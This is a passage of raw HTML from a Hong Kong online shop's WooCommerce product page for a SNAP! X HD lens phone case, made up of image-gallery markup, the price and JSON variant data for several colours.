https://schks3.searchingc.com/wp-content/uploads/2021/04/03075315/SNAPX-HD%E9%9B%99%E9%8F%A1%E9%A0%AD%E6%89%8B%E6%A9%9F%E6%AE%BC9-300x200.jpg 300w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03075315/SNAPX-HD%E9%9B%99%E9%8F%A1%E9%A0%AD%E6%89%8B%E6%A9%9F%E6%AE%BC9-1024x683.jpg 1024w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03075315/SNAPX-HD%E9%9B%99%E9%8F%A1%E9%A0%AD%E6%89%8B%E6%A9%9F%E6%AE%BC9-768x512.jpg 768w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03075315/SNAPX-HD%E9%9B%99%E9%8F%A1%E9%A0%AD%E6%89%8B%E6%A9%9F%E6%AE%BC9.jpg 1440w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://schks3.searchingc.com/wp-content/uploads/2021/04/03075313/SNAPX-HD%E9%9B%99%E9%8F%A1%E9%A0%AD%E6%89%8B%E6%A9%9F%E6%AE%BC3-100x100.png" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://schks3.searchingc.com/wp-content/uploads/2021/04/03075313/SNAPX-HD%E9%9B%99%E9%8F%A1%E9%A0%AD%E6%89%8B%E6%A9%9F%E6%AE%BC3.png"><img width="600" height="600" src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03075313/SNAPX-HD%E9%9B%99%E9%8F%A1%E9%A0%AD%E6%89%8B%E6%A9%9F%E6%AE%BC3-600x600.png" class="" alt="" loading="lazy" title="SNAPX-HD雙鏡頭手機殼3.png" data-caption="" data-src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03075313/SNAPX-HD%E9%9B%99%E9%8F%A1%E9%A0%AD%E6%89%8B%E6%A9%9F%E6%AE%BC3.png" data-large_image="https://schks3.searchingc.com/wp-content/uploads/2021/04/03075313/SNAPX-HD%E9%9B%99%E9%8F%A1%E9%A0%AD%E6%89%8B%E6%A9%9F%E6%AE%BC3.png" data-large_image_width="700" data-large_image_height="700" srcset="https://schks3.searchingc.com/wp-content/uploads/2021/04/03075313/SNAPX-HD%E9%9B%99%E9%8F%A1%E9%A0%AD%E6%89%8B%E6%A9%9F%E6%AE%BC3-600x600.png 600w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03075313/SNAPX-HD%E9%9B%99%E9%8F%A1%E9%A0%AD%E6%89%8B%E6%A9%9F%E6%AE%BC3-300x300.png 300w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03075313/SNAPX-HD%E9%9B%99%E9%8F%A1%E9%A0%AD%E6%89%8B%E6%A9%9F%E6%AE%BC3-150x150.png 150w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03075313/SNAPX-HD%E9%9B%99%E9%8F%A1%E9%A0%AD%E6%89%8B%E6%A9%9F%E6%AE%BC3-250x250.png 250w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03075313/SNAPX-HD%E9%9B%99%E9%8F%A1%E9%A0%AD%E6%89%8B%E6%A9%9F%E6%AE%BC3-100x100.png 100w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03075313/SNAPX-HD%E9%9B%99%E9%8F%A1%E9%A0%AD%E6%89%8B%E6%A9%9F%E6%AE%BC3.png 700w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://schks3.searchingc.com/wp-content/uploads/2021/04/03075313/SNAPX-HD%E9%9B%99%E9%8F%A1%E9%A0%AD%E6%89%8B%E6%A9%9F%E6%AE%BC11-100x100.png" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://schks3.searchingc.com/wp-content/uploads/2021/04/03075313/SNAPX-HD%E9%9B%99%E9%8F%A1%E9%A0%AD%E6%89%8B%E6%A9%9F%E6%AE%BC11.png"><img width="600" height="600" src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03075313/SNAPX-HD%E9%9B%99%E9%8F%A1%E9%A0%AD%E6%89%8B%E6%A9%9F%E6%AE%BC11-600x600.png" class="" alt="" loading="lazy" title="SNAPX-HD雙鏡頭手機殼11.png" data-caption="" data-src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03075313/SNAPX-HD%E9%9B%99%E9%8F%A1%E9%A0%AD%E6%89%8B%E6%A9%9F%E6%AE%BC11.png" data-large_image="https://schks3.searchingc.com/wp-content/uploads/2021/04/03075313/SNAPX-HD%E9%9B%99%E9%8F%A1%E9%A0%AD%E6%89%8B%E6%A9%9F%E6%AE%BC11.png" data-large_image_width="620" data-large_image_height="620" srcset="https://schks3.searchingc.com/wp-content/uploads/2021/04/03075313/SNAPX-HD%E9%9B%99%E9%8F%A1%E9%A0%AD%E6%89%8B%E6%A9%9F%E6%AE%BC11-600x600.png 600w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03075313/SNAPX-HD%E9%9B%99%E9%8F%A1%E9%A0%AD%E6%89%8B%E6%A9%9F%E6%AE%BC11-300x300.png 300w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03075313/SNAPX-HD%E9%9B%99%E9%8F%A1%E9%A0%AD%E6%89%8B%E6%A9%9F%E6%AE%BC11-150x150.png 150w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03075313/SNAPX-HD%E9%9B%99%E9%8F%A1%E9%A0%AD%E6%89%8B%E6%A9%9F%E6%AE%BC11-250x250.png 250w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03075313/SNAPX-HD%E9%9B%99%E9%8F%A1%E9%A0%AD%E6%89%8B%E6%A9%9F%E6%AE%BC11-100x100.png 100w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03075313/SNAPX-HD%E9%9B%99%E9%8F%A1%E9%A0%AD%E6%89%8B%E6%A9%9F%E6%AE%BC11.png 620w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://schks3.searchingc.com/wp-content/uploads/2021/04/03073231/SNAPX-HD%E9%9B%99%E9%8F%A1%E9%A0%AD%E6%89%8B%E6%A9%9F%E6%AE%BC1-100x100.png" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://schks3.searchingc.com/wp-content/uploads/2021/04/03073231/SNAPX-HD%E9%9B%99%E9%8F%A1%E9%A0%AD%E6%89%8B%E6%A9%9F%E6%AE%BC1.png"><img width="600" height="600" src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03073231/SNAPX-HD%E9%9B%99%E9%8F%A1%E9%A0%AD%E6%89%8B%E6%A9%9F%E6%AE%BC1-600x600.png" class="" alt="" loading="lazy" title="SNAPX-HD雙鏡頭手機殼1.png" data-caption="" data-src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03073231/SNAPX-HD%E9%9B%99%E9%8F%A1%E9%A0%AD%E6%89%8B%E6%A9%9F%E6%AE%BC1.png" data-large_image="https://schks3.searchingc.com/wp-content/uploads/2021/04/03073231/SNAPX-HD%E9%9B%99%E9%8F%A1%E9%A0%AD%E6%89%8B%E6%A9%9F%E6%AE%BC1.png" data-large_image_width="700" data-large_image_height="700" srcset="https://schks3.searchingc.com/wp-content/uploads/2021/04/03073231/SNAPX-HD%E9%9B%99%E9%8F%A1%E9%A0%AD%E6%89%8B%E6%A9%9F%E6%AE%BC1-600x600.png 600w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03073231/SNAPX-HD%E9%9B%99%E9%8F%A1%E9%A0%AD%E6%89%8B%E6%A9%9F%E6%AE%BC1-300x300.png 300w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03073231/SNAPX-HD%E9%9B%99%E9%8F%A1%E9%A0%AD%E6%89%8B%E6%A9%9F%E6%AE%BC1-150x150.png 150w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03073231/SNAPX-HD%E9%9B%99%E9%8F%A1%E9%A0%AD%E6%89%8B%E6%A9%9F%E6%AE%BC1-250x250.png 250w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03073231/SNAPX-HD%E9%9B%99%E9%8F%A1%E9%A0%AD%E6%89%8B%E6%A9%9F%E6%AE%BC1-100x100.png 100w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03073231/SNAPX-HD%E9%9B%99%E9%8F%A1%E9%A0%AD%E6%89%8B%E6%A9%9F%E6%AE%BC1.png 700w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://schks3.searchingc.com/wp-content/uploads/2021/04/03073235/SNAPX-HD%E9%9B%99%E9%8F%A1%E9%A0%AD%E6%89%8B%E6%A9%9F%E6%AE%BC12-100x100.png" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://schks3.searchingc.com/wp-content/uploads/2021/04/03073235/SNAPX-HD%E9%9B%99%E9%8F%A1%E9%A0%AD%E6%89%8B%E6%A9%9F%E6%AE%BC12.png"><img width="600" height="600" src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03073235/SNAPX-HD%E9%9B%99%E9%8F%A1%E9%A0%AD%E6%89%8B%E6%A9%9F%E6%AE%BC12-600x600.png" class="" alt="" loading="lazy" title="SNAPX-HD雙鏡頭手機殼12.png" data-caption="" data-src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03073235/SNAPX-HD%E9%9B%99%E9%8F%A1%E9%A0%AD%E6%89%8B%E6%A9%9F%E6%AE%BC12.png" data-large_image="https://schks3.searchingc.com/wp-content/uploads/2021/04/03073235/SNAPX-HD%E9%9B%99%E9%8F%A1%E9%A0%AD%E6%89%8B%E6%A9%9F%E6%AE%BC12.png" data-large_image_width="700" data-large_image_height="700" srcset="https://schks3.searchingc.com/wp-content/uploads/2021/04/03073235/SNAPX-HD%E9%9B%99%E9%8F%A1%E9%A0%AD%E6%89%8B%E6%A9%9F%E6%AE%BC12-600x600.png 600w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03073235/SNAPX-HD%E9%9B%99%E9%8F%A1%E9%A0%AD%E6%89%8B%E6%A9%9F%E6%AE%BC12-300x300.png 300w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03073235/SNAPX-HD%E9%9B%99%E9%8F%A1%E9%A0%AD%E6%89%8B%E6%A9%9F%E6%AE%BC12-150x150.png 150w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03073235/SNAPX-HD%E9%9B%99%E9%8F%A1%E9%A0%AD%E6%89%8B%E6%A9%9F%E6%AE%BC12-250x250.png 250w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03073235/SNAPX-HD%E9%9B%99%E9%8F%A1%E9%A0%AD%E6%89%8B%E6%A9%9F%E6%AE%BC12-100x100.png 100w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03073235/SNAPX-HD%E9%9B%99%E9%8F%A1%E9%A0%AD%E6%89%8B%E6%A9%9F%E6%AE%BC12.png 700w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://schks3.searchingc.com/wp-content/uploads/2021/04/03075310/SNAPX-HD%E9%9B%99%E9%8F%A1%E9%A0%AD%E6%89%8B%E6%A9%9F%E6%AE%BC7-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://schks3.searchingc.com/wp-content/uploads/2021/04/03075310/SNAPX-HD%E9%9B%99%E9%8F%A1%E9%A0%AD%E6%89%8B%E6%A9%9F%E6%AE%BC7.jpg"><img width="600" height="314" src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03075310/SNAPX-HD%E9%9B%99%E9%8F%A1%E9%A0%AD%E6%89%8B%E6%A9%9F%E6%AE%BC7.jpg" class="" alt="" loading="lazy" title="SNAPX-HD雙鏡頭手機殼7.jpg" data-caption="" data-src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03075310/SNAPX-HD%E9%9B%99%E9%8F%A1%E9%A0%AD%E6%89%8B%E6%A9%9F%E6%AE%BC7.jpg" data-large_image="https://schks3.searchingc.com/wp-content/uploads/2021/04/03075310/SNAPX-HD%E9%9B%99%E9%8F%A1%E9%A0%AD%E6%89%8B%E6%A9%9F%E6%AE%BC7.jpg" data-large_image_width="600" data-large_image_height="314" srcset="https://schks3.searchingc.com/wp-content/uploads/2021/04/03075310/SNAPX-HD%E9%9B%99%E9%8F%A1%E9%A0%AD%E6%89%8B%E6%A9%9F%E6%AE%BC7.jpg 600w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03075310/SNAPX-HD%E9%9B%99%E9%8F%A1%E9%A0%AD%E6%89%8B%E6%A9%9F%E6%AE%BC7-300x157.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://schks3.searchingc.com/wp-content/uploads/2021/04/03075308/SNAPX-HD%E9%9B%99%E9%8F%A1%E9%A0%AD%E6%89%8B%E6%A9%9F%E6%AE%BC5-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://schks3.searchingc.com/wp-content/uploads/2021/04/03075308/SNAPX-HD%E9%9B%99%E9%8F%A1%E9%A0%AD%E6%89%8B%E6%A9%9F%E6%AE%BC5.jpg"><img width="600" height="375" src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03075308/SNAPX-HD%E9%9B%99%E9%8F%A1%E9%A0%AD%E6%89%8B%E6%A9%9F%E6%AE%BC5-600x375.jpg" class="" alt="" loading="lazy" title="SNAPX-HD雙鏡頭手機殼5.jpg" data-caption="" data-src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03075308/SNAPX-HD%E9%9B%99%E9%8F%A1%E9%A0%AD%E6%89%8B%E6%A9%9F%E6%AE%BC5.jpg" data-large_image="https://schks3.searchingc.com/wp-content/uploads/2021/04/03075308/SNAPX-HD%E9%9B%99%E9%8F%A1%E9%A0%AD%E6%89%8B%E6%A9%9F%E6%AE%BC5.jpg" data-large_image_width="1920" data-large_image_height="1200" srcset="https://schks3.searchingc.com/wp-content/uploads/2021/04/03075308/SNAPX-HD%E9%9B%99%E9%8F%A1%E9%A0%AD%E6%89%8B%E6%A9%9F%E6%AE%BC5-600x375.jpg 600w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03075308/SNAPX-HD%E9%9B%99%E9%8F%A1%E9%A0%AD%E6%89%8B%E6%A9%9F%E6%AE%BC5-300x188.jpg 300w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03075308/SNAPX-HD%E9%9B%99%E9%8F%A1%E9%A0%AD%E6%89%8B%E6%A9%9F%E6%AE%BC5-1024x640.jpg 1024w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03075308/SNAPX-HD%E9%9B%99%E9%8F%A1%E9%A0%AD%E6%89%8B%E6%A9%9F%E6%AE%BC5-768x480.jpg 768w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03075308/SNAPX-HD%E9%9B%99%E9%8F%A1%E9%A0%AD%E6%89%8B%E6%A9%9F%E6%AE%BC5-1536x960.jpg 1536w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03075308/SNAPX-HD%E9%9B%99%E9%8F%A1%E9%A0%AD%E6%89%8B%E6%A9%9F%E6%AE%BC5.jpg 1920w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</figure>
</div>
					
					<div class="summary entry-summary">

						<nav class="woocommerce-breadcrumb"><a href="https://searchingc.com">首頁</a>&nbsp;&#47;&nbsp;<a href="https://searchingc.com/collections/">商店</a>&nbsp;&#47;&nbsp;<a href="https://searchingc.com/product-category/technology/">電子科技</a>&nbsp;&#47;&nbsp;<a class="last" href="https://searchingc.com/product-category/technology/smartphone/">手機及配件</a></nav><h1 class="product_title entry-title">SNAP! X HD鏡頭手機殼 (2月26日寄出)</h1><div class="wcfmmp_sold_by_container"><div class="wcfm-clearfix"></div><div class="wcfmmp_sold_by_wrapper"><span class="wcfmmp_sold_by_label">品牌:&nbsp;</span><a class="wcfm_dashboard_item_title" target="_blank" href="https://searchingc.com/store/snapx/">SNAP!X SNAP!X</a></div><div class="wcfm-clearfix"></div><div class="wcfm-clearfix"></div><div class="wcfm_vendor_badges"></div><div class="wcfm-clearfix"></div></div><p class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="6971f358d84bd"  data-product-id="146356"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;348</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;398</bdi></span></del></span></p>
            
<form class="variations_form cart" action="https://searchingc.com/collections/snapx/" method="post" enctype='multipart/form-data' data-product_id="146356" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_%e9%a1%8f%e8%89%b2&quot;:&quot;\u8cea\u611f\u9ed1&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u4e0d\u63d0\u4f9b&quot;,&quot;display_price&quot;:348,&quot;display_regular_price&quot;:398,&quot;image&quot;:{&quot;title&quot;:&quot;SNAP!X HD\u96d9\u93e1\u982d\u624b\u6a5f\u6bbc6&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/schks3.searchingc.com\/wp-content\/uploads\/2021\/04\/02191832\/SNAPX-HD%E9%9B%99%E9%8F%A1%E9%A0%AD%E6%89%8B%E6%A9%9F%E6%AE%BC6.png&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/schks3.searchingc.com\/wp-content\/uploads\/2021\/04\/02191832\/SNAPX-HD%E9%9B%99%E9%8F%A1%E9%A0%AD%E6%89%8B%E6%A9%9F%E6%AE%BC6-600x323.png&quot;,&quot;srcset&quot;:&quot;https:\/\/schks3.searchingc.com\/wp-content\/uploads\/2021\/04\/02191832\/SNAPX-HD%E9%9B%99%E9%8F%A1%E9%A0%AD%E6%89%8B%E6%A9%9F%E6%AE%BC6-600x323.png 600w, https:\/\/schks3.searchingc.com\/wp-content\/uploads\/2021\/04\/02191832\/SNAPX-HD%E9%9B%99%E9%8F%A1%E9%A0%AD%E6%89%8B%E6%A9%9F%E6%AE%BC6-300x162.png 300w, https:\/\/schks3.searchingc.com\/wp-content\/uploads\/2021\/04\/02191832\/SNAPX-HD%E9%9B%99%E9%8F%A1%E9%A0%AD%E6%89%8B%E6%A9%9F%E6%AE%BC6.png 603w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/schks3.searchingc.com\/wp-content\/uploads\/2021\/04\/02191832\/SNAPX-HD%E9%9B%99%E9%8F%A1%E9%A0%AD%E6%89%8B%E6%A9%9F%E6%AE%BC6.png&quot;,&quot;full_src_w&quot;:603,&quot;full_src_h&quot;:325,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/schks3.searchingc.com\/wp-content\/uploads\/2021\/04\/02191832\/SNAPX-HD%E9%9B%99%E9%8F%A1%E9%A0%AD%E6%89%8B%E6%A9%9F%E6%AE%BC6-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/schks3.searchingc.com\/wp-content\/uploads\/2021\/04\/02191832\/SNAPX-HD%E9%9B%99%E9%8F%A1%E9%A0%AD%E6%89%8B%E6%A9%9F%E6%AE%BC6-250x250.png&quot;,&quot;thumb_src_w&quot;:250,&quot;thumb_src_h&quot;:250,&quot;src_w&quot;:600,&quot;src_h&quot;:323},&quot;image_id&quot;:207575,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;A-SC-122396&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:207578,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u4e0d\u63d0\u4f9b&quot;},{&quot;attributes&quot;:{&quot;attribute_%e9%a1%8f%e8%89%b2&quot;:&quot;\u5348\u591c\u85cd&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u4e0d\u63d0\u4f9b&quot;,&quot;display_price&quot;:348,&quot;display_regular_price&quot;:398,&quot;image&quot;:{&quot;title&quot;:&quot;SNAP!X HD\u96d9\u93e1\u982d\u624b\u6a5f\u6bbc7&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/schks3.searchingc.com\/wp-content\/uploads\/2021\/04\/02191831\/SNAPX-HD%E9%9B%99%E9%8F%A1%E9%A0%AD%E6%89%8B%E6%A9%9F%E6%AE%BC7.png&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/schks3.searchingc.com\/wp-content\/uploads\/2021\/04\/02191831\/SNAPX-HD%E9%9B%99%E9%8F%A1%E9%A0%AD%E6%89%8B%E6%A9%9F%E6%AE%BC7.png&quot;,&quot;srcset&quot;:&quot;https:\/\/schks3.searchingc.com\/wp-content\/uploads\/2021\/04\/02191831\/SNAPX-HD%E9%9B%99%E9%8F%A1%E9%A0%AD%E6%89%8B%E6%A9%9F%E6%AE%BC7.png 594w, https:\/\/schks3.searchingc.com\/wp-content\/uploads\/2021\/04\/02191831\/SNAPX-HD%E9%9B%99%E9%8F%A1%E9%A0%AD%E6%89%8B%E6%A9%9F%E6%AE%BC7-300x172.png 300w&quot;,&quot;sizes&quot;:&quot;(max-width: 594px) 100vw, 594px&quot;,&quot;full_src&quot;:&quot;https:\/\/schks3.searchingc.com\/wp-content\/uploads\/2021\/04\/02191831\/SNAPX-HD%E9%9B%99%E9%8F%A1%E9%A0%AD%E6%89%8B%E6%A9%9F%E6%AE%BC7.png&quot;,&quot;full_src_w&quot;:594,&quot;full_src_h&quot;:340,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/schks3.searchingc.com\/wp-content\/uploads\/2021\/04\/02191831\/SNAPX-HD%E9%9B%99%E9%8F%A1%E9%A0%AD%E6%89%8B%E6%A9%9F%E6%AE%BC7-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/schks3.searchingc.com\/wp-content\/uploads\/2021\/04\/02191831\/SNAPX-HD%E9%9B%99%E9%8F%A1%E9%A0%AD%E6%89%8B%E6%A9%9F%E6%AE%BC7-250x250.png&quot;,&quot;thumb_src_w&quot;:250,&quot;thumb_src_h&quot;:250,&quot;src_w&quot;:594,&quot;src_h&quot;:340},&quot;image_id&quot;:207577,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;A-SC-122398&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:207579,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u4e0d\u63d0\u4f9b&quot;},{&quot;attributes&quot;:{&quot;attribute_%e9%a1%8f%e8%89%b2&quot;:&quot;\u7d93\u5178\u767d&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u4e0d\u63d0\u4f9b&quot;,&quot;display_price&quot;:348,&quot;display_regular_price&quot;:398,&quot;image&quot;:{&quot;title&quot;:&quot;SNAP!X HD\u96d9\u93e1\u982d\u624b\u6a5f\u6bbc8&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/schks3.searchingc.com\/wp-content\/uploads\/2021\/04\/02191832\/SNAPX-HD%E9%9B%99%E9%8F%A1%E9%A0%AD%E6%89%8B%E6%A9%9F%E6%AE%BC8.png&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/schks3.searchingc.com\/wp-content\/uploads\/2021\/04\/02191832\/SNAPX-HD%E9%9B%99%E9%8F%A1%E9%A0%AD%E6%89%8B%E6%A9%9F%E6%AE%BC8-600x327.png&quot;,&quot;srcset&quot;:&quot;https:\/\/schks3.searchingc.com\/wp-content\/uploads\/2021\/04\/02191832\/SNAPX-HD%E9%9B%99%E9%8F%A1%E9%A0%AD%E6%89%8B%E6%A9%9F%E6%AE%BC8-600x327.png 600w, https:\/\/schks3.searchingc.com\/wp-content\/uploads\/2021\/04\/02191832\/SNAPX-HD%E9%9B%99%E9%8F%A1%E9%A0%AD%E6%89%8B%E6%A9%9F%E6%AE%BC8-300x163.png 300w, https:\/\/schks3.searchingc.com\/wp-content\/uploads\/2021\/04\/02191832\/SNAPX-HD%E9%9B%99%E9%8F%A1%E9%A0%AD%E6%89%8B%E6%A9%9F%E6%AE%BC8.png 621w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/schks3.searchingc.com\/wp-content\/uploads\/2021\/04\/02191832\/SNAPX-HD%E9%9B%99%E9%8F%A1%E9%A0%AD%E6%89%8B%E6%A9%9F%E6%AE%BC8.png&quot;,&quot;full_src_w&quot;:621,&quot;full_src_h&quot;:338,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/schks3.searchingc.com\/wp-content\/uploads\/2021\/04\/02191832\/SNAPX-HD%E9%9B%99%E9%8F%A1%E9%A0%AD%E6%89%8B%E6%A9%9F%E6%AE%BC8-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/schks3.searchingc.com\/wp-content\/uploads\/2021\/04\/02191832\/SNAPX-HD%E9%9B%99%E9%8F%A1%E9%A0%AD%E6%89%8B%E6%A9%9F%E6%AE%BC8-250x250.png&quot;,&quot;thumb_src_w&quot;:250,&quot;thumb_src_h&quot;:250,&quot;src_w&quot;:600,&quot;src_h&quot;:327},&quot;image_id&quot;:207576,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;A-SC-122397&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:207580,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u4e0d\u63d0\u4f9b&quot;},{&quot;attributes&quot;:{&quot;attribute_%e9%a1%8f%e8%89%b2&quot;:&quot;\u6dfa\u8ecd\u7da0&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u4e0d\u63d0\u4f9b&quot;,&quot;display_price&quot;:348,&quot;display_regular_price&quot;:398,&quot;image&quot;:{&quot;title&quot;:&quot;SNAP!X HD\u96d9\u93e1\u982d\u624b\u6a5f\u6bbc5&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/schks3.searchingc.com\/wp-content\/uploads\/2021\/04\/02191830\/SNAPX-HD%E9%9B%99%E9%8F%A1%E9%A0%AD%E6%89%8B%E6%A9%9F%E6%AE%BC5.png&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/schks3.searchingc.com\/wp-content\/uploads\/2021\/04\/02191830\/SNAPX-HD%E9%9B%99%E9%8F%A1%E9%A0%AD%E6%89%8B%E6%A9%9F%E6%AE%BC5-600x340.png&quot;,&quot;srcset&quot;:&quot;https:\/\/schks3.searchingc.com\/wp-content\/uploads\/2021\/04\/02191830\/SNAPX-HD%E9%9B%99%E9%8F%A1%E9%A0%AD%E6%89%8B%E6%A9%9F%E6%AE%BC5-600x340.png 600w, https:\/\/schks3.searchingc.com\/wp-content\/uploads\/2021\/04\/02191830\/SNAPX-HD%E9%9B%99%E9%8F%A1%E9%A0%AD%E6%89%8B%E6%A9%9F%E6%AE%BC5-300x170.png 300w, https:\/\/schks3.searchingc.com\/wp-content\/uploads\/2021\/04\/02191830\/SNAPX-HD%E9%9B%99%E9%8F%A1%E9%A0%AD%E6%89%8B%E6%A9%9F%E6%AE%BC5.png 645w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 